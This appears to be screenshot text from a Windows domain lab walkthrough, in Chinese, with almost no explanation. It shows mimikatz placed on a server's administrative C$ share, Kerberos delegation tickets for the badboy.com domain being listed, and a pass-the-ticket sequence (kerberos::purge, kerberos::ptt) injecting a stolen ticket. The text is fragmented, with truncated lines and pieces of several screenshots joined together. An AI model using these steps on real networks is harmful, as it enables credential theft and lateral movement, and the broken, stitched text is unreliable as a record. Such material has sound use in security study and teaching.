 C:\Windows\system32\cmd.exe
\\2003-3
\\2003-SERVER
命令成功完成。
C:\Users\user>dir \\2003-SERVER\c$
驱动器 \\2003-SERVER\c$ 中的卷没有标签。
卷的序列号是 F4EB-F704
\\2003-SERVER\c$ 的目录
2020/07/24  10:26    <DIR>          ADFS
2020/07/24  09:03                 0 AUTOEXEC.BAT
2020/07/24  09:03                 0 CONFIG.SYS
2020/08/16  10:11    <DIR>          Documents and Settings
2020/08/16  11:04             2,622 k.txt
2020/08/16  10:55             4,118 mi.txt
2020/08/16  10:49         1,013,912 mimikatz.exe
2020/08/15  21:40    <DIR>          Program Files
2020/07/24  09:02    <DIR>          Program Files (x86)
2020/08/16  11:05    <DIR>          WINDOWS
2020/07/24  09:04    <DIR>          wmpub
5 个文件      1,020,652 字节
6 个目录 17,070,604,288 可用字节
C:\Users\user>
搜索"x64"
mimikatz 2.2.0 x64 (oe.eo)
Server Name       : cifs/2003-server.badboy.com
Client Name       : cx @ badboy.com
Flags 40a40000    : ok_as_delegate ; pre_authen
[00000003] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/8/16 14:01:37 ; 2020/8
37
Server Name       : cifs/2003-SERVER @ BADBOY.C
Client Name       : cx @ badboy.com
Flags 40a40000    : ok_as_delegate ; pre_authen
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ptt cx1.kiribi
* File: 'cx1.kiribi': OK
mimikatz #
5 个项目
ndows Server 2012 R2 Datacenter
2 R2
Build 9600